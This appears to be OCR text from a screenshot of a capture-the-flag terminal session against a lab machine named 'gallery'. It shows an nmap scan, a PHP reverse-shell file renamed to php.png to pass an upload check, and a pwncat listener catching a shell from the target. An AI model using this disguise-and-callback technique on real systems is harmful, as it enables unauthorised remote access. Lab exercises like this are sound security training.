 TryH
gallery — mike@gallery: /opt — pwncat-cs — 132×41
~/THM — openvpn ◂ sudo
~/THM/gallery — mike@gallery: /opt — pwncat-cs
+
13
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.29 seconds
[rahulsingh@Rahuls-Macbook-Pro gallery % cp /opt/reverse_shells/php-reverse-shell.php . ]
[rahulsingh@Rahuls-Macbook-Pro gallery % nano php-reverse-shell.php ]
[rahulsingh@Rahuls-Macbook-Pro gallery % mv php-reverse-shell.php php.png ]
[rahulsingh@Rahuls-Macbook-Pro gallery % pwncat-cs ]
[11:53:41] Welcome to pwncat 🐈! __main__.py:164
[(local) pwncat$ help ]
Command Description
alias Alias an existing command with a new name. Specifying [...]
back Return to the remote terminal
bind Create key aliases for when in raw mode. This only [...]
connect Connect to a remote victim. This command is only valid [...]
download Download a file from the remote host to the local host
escalate Attempt privilege escalation in the current session. [...]
exit Exit the interactive prompt. If sessions are active, [...]
help List known commands and print their associated help [...]
info View info about a module
lcd Change the local current working directory
leave Leave a layer of execution from this session. Layers [...]
listen Create a new background listener. Background listeners [...]
listeners Manage active or stopped background listeners. This [...]
load Load modules from the specified directory. This does [...]
local Run a local shell command on your attacking machine
lpwd Print the local current working directory
reset Reset the remote terminal to the standard pwncat [...]
run Run a module. If no module is specified, use the [...]
search View info about a module
sessions Interact and control active remote sessions. This [...]
set Set variable runtime variable parameters for pwncat
shortcut
upload Upload a file from the local host to the remote host
use Set the currently used module in the config handler
[(local) pwncat$ listen -m linux 1234 ]
[11:53:53] new listener created for 0.0.0.0:1234 manager.py:957
[11:54:14] 10.10.34.27:46350: upgrading from /bin/dash to /bin/bash manager.py:957
(local) pwncat$
Active Session: None
Copyright © 2022.
n23 ) v